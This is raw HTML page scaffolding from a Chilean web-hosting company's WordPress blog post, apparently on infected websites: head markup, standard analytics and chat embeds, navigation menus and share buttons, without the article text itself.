<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link rel='dns-prefetch' href='//static.hotjar.com' />
<link rel='dns-prefetch' href='//gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hosting Rápido con cPanel y certificado SSL en Chile | HN Datacenter &raquo; Feed" href="https://www.hn.cl/feed/" />


<style id='astra-theme-css-inline-css'></style>


<style id='wp-emoji-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>
<style id='responsive-menu-inline-css'></style>








<style id='astra-addon-css-inline-css'></style>











<style id='yarpp-thumbnails-inline-css'></style>






<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<!--[if IE]>
<script src="https://www.hn.cl/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-src="https://static.hn.cl/wp-content/themes/hn/js/popper.min.js" id="popper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.hn.cl/wp-content/cache/min/1/wp-content/themes/hn/js/slick1.js?ver=1745437657" id="slickslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.hn.cl/wp-content/cache/min/1/wp-content/themes/hn/js/custom.js?ver=1745437657" id="customjs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.hn.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hn.cl/wp-json/wp/v2/posts/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hn.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hn.cl/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hn.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hn.cl%2Fblog%2Fmi-pagina-web-tiene-virus-sitio-web-infectado-solucion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hn.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hn.cl%2Fblog%2Fmi-pagina-web-tiene-virus-sitio-web-infectado-solucion%2F&#038;format=xml" />
<style type="text/css"></style><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css"></style><link rel="icon" href="https://www.hn.cl/wp-content/uploads/2020/10/cropped-favicon-hn-1-e1741728175845-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hn.cl/wp-content/uploads/2020/10/cropped-favicon-hn-1-e1741728175845-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hn.cl/wp-content/uploads/2020/10/cropped-favicon-hn-1-e1741728175845-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hn.cl/wp-content/uploads/2020/10/cropped-favicon-hn-1-e1741728175845-1-270x270.png" />
		<style id="wp-custom-css"></style>
		



<!--Start of Zopim Live Chat Script--> 

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=

    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.

      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');

      $.src='//v2.zopim.com/?2I0NavBNGxMOUJdsd5N4zlLSrOozaC0i';z.t=+new Date;$.

      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script><script type="rocketlazyloadscript">$zopim( function() {

})</script><!--End of Zendesk Chat Script-->



<!-- Hotjar Tracking Code for https://www.hn.cl -->

<script type="rocketlazyloadscript">

    (function(h,o,t,j,a,r){

        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

        h._hjSettings={hjid:2197374,hjsv:6};

        a=o.getElementsByTagName('head')[0];

        r=o.createElement('script');r.async=1;

        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

        a.appendChild(r);

    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

</script>



<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop wpr_dns_prefetch" /></head>



<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-660 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-hn ast-desktop ast-page-builder-template ast-no-sidebar astra-4.10.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-primary-sticky-enabled ast-above-mobile-menu-align-inline ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable elementor-page-16780 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-1 astra-addon-4.10.0">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7D5V5H"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div 

class="hfeed site" id="page"
>

	<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

	<header data-rocket-location-hash="e079347045c031cb157089c2c9ccb877" class="ast-custom-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">					<div data-rocket-location-hash="14ce347411dd8b1fd810db5b5c8d36fb" class="astra-advanced-hook-12064 ">
						<div data-elementor-type="wp-post" data-elementor-id="12064" class="elementor elementor-12064" data-elementor-post-type="astra-advanced-hook">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1544e747 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1544e747" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-163f89bd" data-id="163f89bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13b1b94c elementor-widget elementor-widget-image" data-id="13b1b94c" data-element_type="widget" id="logomenublog" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.hn.cl" rel="nofollow">
							<img width="100" height="100" src="https://www.hn.cl/wp-content/uploads/2020/10/favicon-hn-1-e1741728175845.png" class="attachment-full size-full wp-image-12" alt="Logo HN" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-539911b1 elementor-hidden-mobile" data-id="539911b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ba20b81 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ba20b81" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-4ba20b81" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="/servidores-dedicados/" class="elementor-item menu-link">Servidores Dedicados</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17067"><a href="/servidores-vps/" class="elementor-item menu-link">Servidores VPS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17066"><a href="/web-hosting/" class="elementor-item menu-link">Web Hosting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17069"><a href="/dominios/" class="elementor-item menu-link">Dominios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="/certificados-ssl/" class="elementor-item menu-link">Certificados SSL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10615"><a aria-expanded="false" class="elementor-item menu-link">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10617"><a href="tel:+56225812000" class="elementor-sub-item menu-link">Central + 56 225812000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10618"><a href="/contacto/" class="elementor-sub-item menu-link">Cotizaciones y Consultas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10555"><a aria-expanded="false" class="elementor-item menu-link">Recursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19106"><a href="https://www.hn.cl/tutoriales/" class="elementor-sub-item menu-link">Tutoriales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://clientes.hn.cl/knowledgebase.php" class="elementor-sub-item menu-link">Base de Conocimiento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17072"><a href="/blog/" class="elementor-sub-item menu-link">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10558"><a aria-expanded="false" class="elementor-item menu-link">Clientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://clientes.hn.cl/clientarea.php" class="elementor-sub-item menu-link">Mi Cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://clientes.hn.cl/pago-rapido/" class="elementor-sub-item menu-link">Pago Rápido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17073"><a href="/formas-de-pago/" class="elementor-sub-item menu-link">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17074"><a href="/facturacion/" class="elementor-sub-item menu-link">Solicitar Factura</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17075"><a href="/notificar-pago/" class="elementor-sub-item menu-link">Notificar Pago</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ba20b81" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="/servidores-dedicados/" class="elementor-item menu-link" tabindex="-1">Servidores Dedicados</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17067"><a href="/servidores-vps/" class="elementor-item menu-link" tabindex="-1">Servidores VPS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17066"><a href="/web-hosting/" class="elementor-item menu-link" tabindex="-1">Web Hosting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17069"><a href="/dominios/" class="elementor-item menu-link" tabindex="-1">Dominios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="/certificados-ssl/" class="elementor-item menu-link" tabindex="-1">Certificados SSL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10615"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10617"><a href="tel:+56225812000" class="elementor-sub-item menu-link" tabindex="-1">Central + 56 225812000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10618"><a href="/contacto/" class="elementor-sub-item menu-link" tabindex="-1">Cotizaciones y Consultas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10555"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Recursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19106"><a href="https://www.hn.cl/tutoriales/" class="elementor-sub-item menu-link" tabindex="-1">Tutoriales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://clientes.hn.cl/knowledgebase.php" class="elementor-sub-item menu-link" tabindex="-1">Base de Conocimiento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17072"><a href="/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10558"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Clientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://clientes.hn.cl/clientarea.php" class="elementor-sub-item menu-link" tabindex="-1">Mi Cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://clientes.hn.cl/pago-rapido/" class="elementor-sub-item menu-link" tabindex="-1">Pago Rápido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17073"><a href="/formas-de-pago/" class="elementor-sub-item menu-link" tabindex="-1">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17074"><a href="/facturacion/" class="elementor-sub-item menu-link" tabindex="-1">Solicitar Factura</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17075"><a href="/notificar-pago/" class="elementor-sub-item menu-link" tabindex="-1">Notificar Pago</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b0fd2f elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7b0fd2f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-7b0fd2f" class="elementor-nav-menu"><li class="blogppal menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a rel="nofollow" href="https://www.hn.cl/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18262"><a href="https://www.hn.cl/blog/category/actualidad/" class="elementor-item menu-link">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18263"><a href="https://www.hn.cl/blog/category/datacenter/" class="elementor-item menu-link">DATACENTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18264"><a href="https://www.hn.cl/blog/category/ecommerce/" class="elementor-item menu-link">ECOMMERCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18265"><a href="https://www.hn.cl/blog/category/seguridad/" class="elementor-item menu-link">SEGURIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18266"><a href="https://www.hn.cl/blog/category/soporte/" class="elementor-item menu-link">SOPORTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18267"><a href="https://www.hn.cl/blog/category/tutoriales/" class="elementor-item menu-link">MANUALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18268"><a href="https://www.hn.cl/blog/category/wordpress/" class="elementor-item menu-link">WORDPRESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18269"><a href="https://www.hn.cl/blog/category/seo/" class="elementor-item menu-link">SEO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7b0fd2f" class="elementor-nav-menu"><li class="blogppal menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a rel="nofollow" href="https://www.hn.cl/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18262"><a href="https://www.hn.cl/blog/category/actualidad/" class="elementor-item menu-link" tabindex="-1">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18263"><a href="https://www.hn.cl/blog/category/datacenter/" class="elementor-item menu-link" tabindex="-1">DATACENTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18264"><a href="https://www.hn.cl/blog/category/ecommerce/" class="elementor-item menu-link" tabindex="-1">ECOMMERCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18265"><a href="https://www.hn.cl/blog/category/seguridad/" class="elementor-item menu-link" tabindex="-1">SEGURIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18266"><a href="https://www.hn.cl/blog/category/soporte/" class="elementor-item menu-link" tabindex="-1">SOPORTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18267"><a href="https://www.hn.cl/blog/category/tutoriales/" class="elementor-item menu-link" tabindex="-1">MANUALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18268"><a href="https://www.hn.cl/blog/category/wordpress/" class="elementor-item menu-link" tabindex="-1">WORDPRESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18269"><a href="https://www.hn.cl/blog/category/seo/" class="elementor-item menu-link" tabindex="-1">SEO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-639a02cb elementor-section-content-middle elementor-section-height-min-height elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="639a02cb" data-element_type="section" id="blogmenu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:80,&quot;sticky_effects_offset&quot;:80,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bf3595" data-id="1bf3595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a773a0c elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a773a0c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-a773a0c" class="elementor-nav-menu"><li class="blogppal menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a rel="nofollow" href="https://www.hn.cl/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18262"><a href="https://www.hn.cl/blog/category/actualidad/" class="elementor-item menu-link">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18263"><a href="https://www.hn.cl/blog/category/datacenter/" class="elementor-item menu-link">DATACENTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18264"><a href="https://www.hn.cl/blog/category/ecommerce/" class="elementor-item menu-link">ECOMMERCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18265"><a href="https://www.hn.cl/blog/category/seguridad/" class="elementor-item menu-link">SEGURIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18266"><a href="https://www.hn.cl/blog/category/soporte/" class="elementor-item menu-link">SOPORTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18267"><a href="https://www.hn.cl/blog/category/tutoriales/" class="elementor-item menu-link">MANUALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18268"><a href="https://www.hn.cl/blog/category/wordpress/" class="elementor-item menu-link">WORDPRESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18269"><a href="https://www.hn.cl/blog/category/seo/" class="elementor-item menu-link">SEO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a773a0c" class="elementor-nav-menu"><li class="blogppal menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a rel="nofollow" href="https://www.hn.cl/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18262"><a href="https://www.hn.cl/blog/category/actualidad/" class="elementor-item menu-link" tabindex="-1">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18263"><a href="https://www.hn.cl/blog/category/datacenter/" class="elementor-item menu-link" tabindex="-1">DATACENTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18264"><a href="https://www.hn.cl/blog/category/ecommerce/" class="elementor-item menu-link" tabindex="-1">ECOMMERCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18265"><a href="https://www.hn.cl/blog/category/seguridad/" class="elementor-item menu-link" tabindex="-1">SEGURIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18266"><a href="https://www.hn.cl/blog/category/soporte/" class="elementor-item menu-link" tabindex="-1">SOPORTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18267"><a href="https://www.hn.cl/blog/category/tutoriales/" class="elementor-item menu-link" tabindex="-1">MANUALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18268"><a href="https://www.hn.cl/blog/category/wordpress/" class="elementor-item menu-link" tabindex="-1">WORDPRESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18269"><a href="https://www.hn.cl/blog/category/seo/" class="elementor-item menu-link" tabindex="-1">SEO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
							</div>
				</header>
	<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">

		
		<div data-elementor-type="single-post" data-elementor-id="16780" class="elementor elementor-16780 elementor-location-single post-660 post type-post status-publish format-standard hentry category-seguridad tag-virus ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb72c6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eb72c6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e989332 elementor-hidden-phone" data-id="e989332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b19a9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="97b19a9" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:200,&quot;sticky_effects_offset&quot;:100,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
